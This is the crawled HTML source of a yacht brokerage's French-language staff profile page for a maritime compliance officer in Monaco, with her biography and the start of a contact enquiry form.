

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/fr/meet-the-team/yacht-management/valentina-mingherlino
body_size: 14894
content:
<!DOCTYPE html>
<html lang="fr" data-version="35432.0.0.0" data-page-type="BurgessYachts.TeamMember" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Rencontrer Valentina Mingherlino | Gestion de yachts | Burgess </title>
<meta name="description" content="Rencontrer Valentina Mingherlino, un membre de l&#x27;&#xE9;quipe Burgess Gestion de yachts. Contacter un membre de l&#x27;&#xE9;quipe Burgess d&#xE8;s maintenant.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Rencontrer Valentina Mingherlino | Gestion de yachts | Burgess " >
<meta name="twitter:description" content="Rencontrer Valentina Mingherlino, un membre de l&#x27;&#xE9;quipe Burgess Gestion de yachts. Contacter un membre de l&#x27;&#xE9;quipe Burgess d&#xE8;s maintenant." >
<meta property="og:title" content="Rencontrer Valentina Mingherlino | Gestion de yachts | Burgess ">
<meta property="og:description" content="Rencontrer Valentina Mingherlino, un membre de l&#x27;&#xE9;quipe Burgess Gestion de yachts. Contacter un membre de l&#x27;&#xE9;quipe Burgess d&#xE8;s maintenant.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/fr/meet-the-team/yacht-management/valentina-mingherlino">

    <style nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.tm-bann{display:grid;margin:40px auto 0;max-width:1332px;padding:0 20px}@media(min-width: 1200px){.tm-bann{gap:108px;grid-template-columns:498px auto;margin:80px auto 40px;padding:0 40px}}.tm-bann__tm-cont{font-size:.875rem;line-height:1.375rem;max-height:50px;overflow:hidden;text-overflow:ellipsis}@media(min-width: 750px){.tm-bann__tm-cont{max-height:420px}}.tm-bann__img{border-radius:50%;filter:grayscale(1);height:100px;margin:auto auto 20px;overflow:hidden;width:100px}@media(min-width: 750px){.tm-bann__img{height:160px;margin:auto auto 14px;width:160px}}.tm-bann__name{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.48px;line-height:2rem;margin:0 auto 5px;text-align:center}@media(min-width: 750px){.tm-bann__name{margin:0 auto 11px}}.tm-bann__pos{font-size:1rem;line-height:1.625rem;margin:0 auto 20px;text-align:center}@media(min-width: 750px){.tm-bann__pos{margin:0 auto 40px}}.tm-bann__list{margin:0 0 20px;padding:0}@media(min-width: 750px){.tm-bann__list{margin:0 0 40px}}.tm-bann__list--contact{margin:0}@media(min-width: 750px){.tm-bann__list--contact{display:grid;gap:30px;grid-template-columns:1fr 1fr}}.tm-bann__li{border-bottom:1px solid #27292e;font-size:.875rem;line-height:1.25rem;list-style-type:none;margin:10px 0;padding:0 0 10px}.tm-bann__li-t{display:block;font-size:1rem;font-weight:700}.tm-bann__li-t--b{color:#18c0d6;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin:20px 0 10px;text-transform:uppercase}.tm-bann__li-link{font-weight:700;margin:5px 0 0}.enq-form{margin:40px auto 80px;max-width:686px}@media(min-width: 750px){.enq-form{margin:80px auto}}.enq-form__content-area{margin:0 auto 60px;padding:0 20px;text-align:center}@media(min-width: 750px){.enq-form__content-area{margin:0 auto 80px}}.enq-form__subtitle{font-size:1rem;line-height:1.625rem;margin:0 0 10px}.enq-form__title{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 auto 40px}@media(min-width: 1200px){.enq-form__title{font-size:2.5rem;line-height:3.5rem}}.enq-form__standfirst{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem}.enq-form__standfirst--left-align{text-align:left}.enq-form__content{margin:30px 0 0;text-align:left}.enq-form__form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.enq-form__form{padding:40px}}.enq-form__form--tm{margin-top:20px;padding:40px 20px}@media(min-width: 750px){.enq-form__form--tm{margin-top:27px;padding:40px}}.enq-form__fs{border:0;margin:0 0 25px;padding:0}.enq-form__l{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px;padding:0}.enq-form__dis{font-size:.875rem;line-height:1.375rem;margin:0 0 40px}.enq-form__cb{align-items:center;display:flex;font-weight:400;margin:0 0 22px;padding:0}.enq-form__cb input{transform:none !important}.enq-form__cb--b{font-weight:700}.enq-form__cb--last{margin:0 0 15px}.enq-form__st{max-width:155px}@media(min-width: 750px){.enq-form__st{max-width:111px}}@media(min-width: 750px){.enq-form__grid-col{display:grid;gap:30px;grid-template-columns:1fr 1fr}}.enq-form__submit{margin:0}.enq-form__table{border-collapse:collapse;margin-bottom:15px;text-align:left;width:100%}.enq-form__table .enq-form__cb{justify-content:end;margin:0}.enq-form__table .enq-form__cb input{margin:0}@media(max-width: 749px){.enq-form__table-yacht-type{display:none}}.enq-form__table-yacht-title-type{font-weight:400}@media(min-width: 750px){.enq-form__table-yacht-title-type{display:none}}.enq-form__tr{border-bottom:1px solid #cacaca;padding:20px 0}.enq-form__table-head{padding:15px 0}.enq-form__table-yacht-name{font-weight:700;padding:20px 0}.enq-form__table-head--right{text-align:right}/*# sourceMappingURL=team-member.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="3.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Ouvrir la navigation principale" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/fr/charter-a-yacht" class="s-head-nav__link s-head__sd">Location</a>
            <a href="/fr/buy-a-yacht" class="s-head-nav__link s-head__sd"> Achat</a>
            <a href="/fr/sell-a-yacht" class="s-head-nav__link s-head__sd">Vente</a>
            <a href="" class="s-head-nav__link s-head__sd">Construction</a>
            <a href="/fr/yacht-owner-services" class="s-head-nav__link s-head__sd">Gestion</a>
    </nav>
    <a href="/fr" class="s-head__logo" aria-label="Acc&#xE9;der &#xE0; la page d&#x27;accueil.">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/fr" title="Acc&#xE9;der &#xE0; mon compte">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/fr/contact-us" title="Acc&#xE9;der &#xE0; la page de demande">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/fr/" class="s-head-nav__link s-head__sd">Mon compte</a>
            <a href="/fr/contact-us" class="s-head-nav__link s-head__sd">Nous contacter</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        
    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/fr" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Accueil</a>
            <a href="/fr/meet-the-team" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Rencontrer l&#x27;&#xE9;quipe de Burgess</a>
            <a href="/fr/meet-the-team/yacht-management" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Gestion de yachts</a>
            <span class="breadcrumbs__current">Valentina Mingherlino</span>
</nav>


        
    <div class="tm-bann">
        <div class="tm-bann__cont">
            <div class="tm-bann__img">
                <img class="media-fit" src="/media-library/media/burgess/burgess-staff/valentina_mingherlino_vb2320975_3840x2560.jpg?width=160&amp;height=160&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310131250" srcset="/media-library/media/burgess/burgess-staff/valentina_mingherlino_vb2320975_3840x2560.jpg?width=320&amp;height=320&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310131250 1x, /media-library/media/burgess/burgess-staff/valentina_mingherlino_vb2320975_3840x2560.jpg?width=320&amp;height=320&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310131250 2x" width="160" height="160" alt="" loading="eager">
            </div>
            <div class="tm-bann__name">Valentina Mingherlino</div>
            <div class="tm-bann__pos">Responsable de la conformit&#xE9; maritime</div>
            <ul class="tm-bann__list">
                <li class="tm-bann__li">
                    <span class="tm-bann__li-t tm-bann__li-t--b">Langues</span>
                    anglais, fran&#xE7;ais, italien
                </li>
                <li class="tm-bann__li">
                    <span class="tm-bann__li-t tm-bann__li-t--b">Bureau</span>
                    Monaco
                </li>
            </ul>
            <div class="tm-bann__tm-cont" data-read-more data-read-more-text="En savoir plus" data-read-less-text="Lire moins">
                <p>Valentina joined Burgess in August 2011. Her career began in the shipping industry working with one of the biggest P&amp;I brokers for eight years and also worked for a charter company specialising in bulk cargo transportation. She joined Burgess as a Yacht Accountant but her passion for ISM, international laws and regulations has made her a valued part of the Monaco Maritime Compliance team.</p>

<p>Originally from Italy, Valentina now enjoys life in the south of France. When not spending time with her two children, she loves travelling, watersports, reading and playing music.</p>

            </div>
        </div>
        <div class="tm-bann__form">
            
            <form class="enq-form__form" method="post" data-contact-member>
    
    <input type="hidden" class="" data-val="true" data-val-google-analytics="analytics-id" id="Form_TrackingId" name="Form.TrackingId" value="">
    <span class="field-validation-valid" data-valmsg-for="Form.TrackingId" data-valmsg-replace="true"></span>
    <input type="hidden" class="" data-val="true" data-val-utmzz="analytics-id" id="Form_UtmzzTrackingId" name="Form.UtmzzTrackingId" value="" />
    <input type="hidden" class="" data-val="true" data-val-utm-gclid="analytics-id" id="Form_GclidTrackingId" name="Form.GclidTrackingId" value="" />
    <input type="hidden" class="" data-val="true" data-val-web-tracking="web-tracking-id" id="Form_WebTrackingId" name="Form.WebTrackingId" value="" />
    <input data-val="true" data-val-required="Merci de s&#xE9;lectionner votre pays." id="Form_Country" name="Form.Country" type="hidden" value="0" />
    <input data-val="true" data-val-required="Merci de s&#xE9;lectionner un type de demande." id="Form_EnquiryType" name="Form.EnquiryType" type="hidden" value="100000011" />
    

    <div>
        <fieldset class="enq-form__fs">
            <legend class="enq-form__l">Votre message</legend>
            <div class="enq-form__st">
                <label for="Form_Title">Titre</label>
                <select data-val="true" data-val-required="Champ obligatoire" id="Form_Title" name="Form.Title"><option value=""></option>
<option value="eaf98c13-93c8-e211-ad97-00188b390988">Mr</option>
<option value="309ea619-93c8-e211-ad97-00188b390988">Mrs</option>
<option value="319ea619-93c8-e211-ad97-00188b390988">Ms</option>
<option value="f0906e0d-93c8-e211-ad97-00188b390988">Miss</option>
<option value="81c143aa-92c8-e211-ad97-00188b390988">Captain</option>
<option value="ac7fd8b9-92c8-e211-ad97-00188b390988">Dr</option>
<option value="4f720401-93c8-e211-ad97-00188b390988">Monsieur</option>
<option value="f2906e0d-93c8-e211-ad97-00188b390988">Mme</option>
<option value="80c143aa-92c8-e211-ad97-00188b390988">Ambassador</option>
<option value="aab452b2-86ba-e811-814f-70106faa6a11">Avv.</option>
<option value="a90d0612-10c1-ea11-a812-00224801ce17">Baron</option>
<option value="0d954841-7804-ea11-a811-00224801b559">Baroness</option>
<option value="90a51f19-283e-ec11-8c62-002248434a2a">Chief</option>
<option value="9a1352b2-92c8-e211-ad97-00188b390988">Colonel</option>
<option value="9b1352b2-92c8-e211-ad97-00188b390988">Commander</option>
<option value="aa7fd8b9-92c8-e211-ad97-00188b390988">Count</option>
<option value="ab7fd8b9-92c8-e211-ad97-00188b390988">Countess</option>
<option value="6bfa4b41-124e-e811-8124-70106faa6a31">Crown Prince</option>
<option value="ff9f6796-98fb-e711-8112-70106faaf8c1">Dame</option>
<option value="dd16cfde-2ed4-e211-ad97-00188b390988">Dott.</option>
<option value="ecf805f7-2ed4-e211-ad97-00188b390988">Dott.ssa</option>
<option value="35cb53e8-7204-ea11-a811-00224801b559">Duke</option>
<option value="5e7f35c2-92c8-e211-ad97-00188b390988">Earl</option>
<option value="ea8ccdc5-2ed4-e211-ad97-00188b390988">Frau</option>
<option value="5ef63b63-124e-e811-8124-70106faa6a31">HE Dr</option>
<option value="b4d09521-124e-e811-8124-70106faa6a31">HE Sheikh</option>
<option value="6d5ef927-124e-e811-8124-70106faa6a31">HE Sheikha</option>
<option value="c15253ce-92c8-e211-ad97-00188b390988">Herr</option>
<option value="e63b2849-124e-e811-8124-70106faa6a31">HH Prince</option>
<option value="d1cba474-9f71-e911-a8c3-00224801a32d">HH Princess</option>
<option value="0afcc5d3-114e-e811-8124-70106faa6a31">HH Sheikh</option>
<option value="ff7951f0-114e-e811-8124-70106faa6a31">HH Sheikha</option>
<option value="698f32d8-92c8-e211-ad97-00188b390988">His Excellency</option>
<option value="20f78409-2fd4-e211-ad97-00188b390988">His Highness</option>
<option value="1c76ca26-2fd4-e211-ad97-00188b390988">HRH</option>
<option value="c075b056-124e-e811-8124-70106faa6a31">HRH Prince</option>
<option value="611ea0b8-114e-e811-8124-70106faa6a31">HRH Sheikh</option>
<option value="fb5544c4-114e-e811-8124-70106faa6a31">HRH Sheikha</option>
<option value="50869922-8fe6-e911-a812-00224801c499">Khun</option>
<option value="c30ac7fa-92c8-e211-ad97-00188b390988">Lady</option>
<option value="4e720401-93c8-e211-ad97-00188b390988">Lord</option>
<option value="a23d2507-93c8-e211-ad97-00188b390988">M. et Mme</option>
<option value="4050974d-da3b-e811-811d-70106faa6a31">Ma&#xEE;tre</option>
<option value="a33d2507-93c8-e211-ad97-00188b390988">Major</option>
<option value="08a6693d-2fd4-e211-ad97-00188b390988">Messieurs</option>
<option value="f1906e0d-93c8-e211-ad97-00188b390988">Mlle</option>
<option value="ebf98c13-93c8-e211-ad97-00188b390988">Mr &amp; Mrs</option>
<option value="275683ea-fe36-ec11-8c64-000d3a0af258">President</option>
<option value="e26beef2-b2a7-e911-a8c1-002248019477">Prince</option>
<option value="d8802321-93c8-e211-ad97-00188b390988">Professor</option>
<option value="d9802321-93c8-e211-ad97-00188b390988">Senor</option>
<option value="e0585df9-7b41-ec11-8c62-002248437f1d">Senora</option>
<option value="94d54d27-93c8-e211-ad97-00188b390988">Sheikh</option>
<option value="0fcf8c32-5c78-e311-9933-90b11c12f4f1">Sheikha</option>
<option value="95d54d27-93c8-e211-ad97-00188b390988">Signor</option>
<option value="5ca1ba30-93c8-e211-ad97-00188b390988">Signora</option>
<option value="f228332c-323e-ec11-8c62-002248434a2a">Signorina</option>
<option value="477c4949-2fd4-e211-ad97-00188b390988">Sir</option>
<option value="5da1ba30-93c8-e211-ad97-00188b390988">Sultan</option>
<option value="c3853d84-8fe6-e911-a812-00224801c499">Tan Sri</option>
<option value="f21fff9d-a640-ec11-8c62-002248437f1d">Viscount</option>
<option value="12c1d16e-2fd4-e211-ad97-00188b390988">&#x413;-&#x436;&#x430;</option>
<option value="58c7fca6-2fd4-e211-ad97-00188b390988">&#x413;-&#x43D;</option>
</select>
                <span class="field-validation-valid" data-valmsg-for="Form.Title" data-valmsg-replace="true"></span>
            </div>
            <div class="enq-form__grid-col">
                <div>
                    <label for="Form_FirstName">Pr&#xE9;nom</label>
                    <input type="text" data-val="true" data-val-required="Un pr&#xE9;nom est requis." id="Form_FirstName" name="Form.FirstName" placeholder="Entrer le pr&#xE9;nom." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.FirstName" data-valmsg-replace="true"></span>
                </div>
                <div>
                    <label for="Form_LastName">Nom de famille</label>
                    <input type="text" data-val="true" data-val-required="Un nom de famille est requis." id="Form_LastName" name="Form.LastName" placeholder="Entrer le nom de famille" value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.LastName" data-valmsg-replace="true"></span>
                </div>
            </div>
            <div>
                <label for="Form_EmailAddress">Adresse e-mail</label>
                <input type="email" data-val="true" data-val-email="Merci de saisir une adresse e-mail valide" data-val-required="Une adresse e-mail est requise." id="Form_EmailAddress" name="Form.EmailAddress" placeholder="Entrer une adresse e-mail." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.EmailAddress" data-valmsg-replace="true"></span>
            </div>
            <div>
